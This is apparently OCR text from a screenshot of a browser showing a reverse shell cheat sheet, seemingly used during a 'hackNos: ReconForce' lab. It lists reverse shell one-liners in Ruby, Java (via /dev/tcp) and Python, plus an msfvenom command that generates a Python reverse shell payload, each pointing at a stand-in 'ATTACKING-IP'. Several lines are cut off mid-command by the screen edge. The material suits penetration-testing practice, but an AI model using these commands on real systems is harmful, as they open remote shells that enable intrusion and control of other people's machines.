 File Edit View History Bookmarks Tools Help
hackNos: ReconForce (v1.1)
Reverse Shell Cheat Sheet: PH
https://highon.coffee/blog/reverse-shell-cheat-sheet/
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/b
Java Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | w
p.waitFor()
Python Reverse Shell
s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
MSFVenom Python Reverse Shell
MSFVenom can be used to generate a Python reverse shell using the
following command:
msfvenom -p cmd/unix/reverse_python LHOST=ATTACKING-IP LPORT=443 -f raw >
JSP Reverse Shell
中
7:35
2024/9/12